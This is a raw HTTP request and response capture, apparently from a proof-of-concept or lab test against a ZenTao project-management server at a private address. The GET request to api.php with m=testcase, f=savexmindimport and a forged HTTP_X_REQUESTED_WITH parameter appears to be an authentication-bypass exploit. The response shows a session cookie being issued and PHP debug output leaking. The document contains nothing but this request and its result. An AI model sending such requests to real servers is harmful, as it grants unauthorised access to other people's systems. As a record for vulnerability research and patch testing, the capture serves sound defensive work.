 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=XMLHttpRequest HTTP/1.1
Host: 192.168.122.111
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 302 Found
2 Date: Tue, 07 May 2024 06:48:10 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=d195a101ec9b29ee8993f55d4a5961f9; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Thu, 06-Jun-2024 06:48:10 GMT; Max-Age=2592000; path=/zentao/
9 Set-Cookie: device=desktop; expires=Thu, 06-Jun-2024 06:48:10 GMT; Max-Age=2592000; path=/zentao/;
HttpOnly
10 Set-Cookie: theme=default; expires=Thu, 06-Jun-2024 06:48:10 GMT; Max-Age=2592000; path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 location:
http://192.168.122.111/zentao/index.php?m=product&f=showErrorNone&t=json&moduleName=qa&activeMenu=t
estcase&objectID=0
20 Content-Length: 194
21 Connection: close
22 Content-Type: text/html; Language=UTF-8;charset=UTF-8
23
24 bool(true)
25 string(2) "qa"
26 array(0) {
27 }
28 bool(true)
29 bool(false)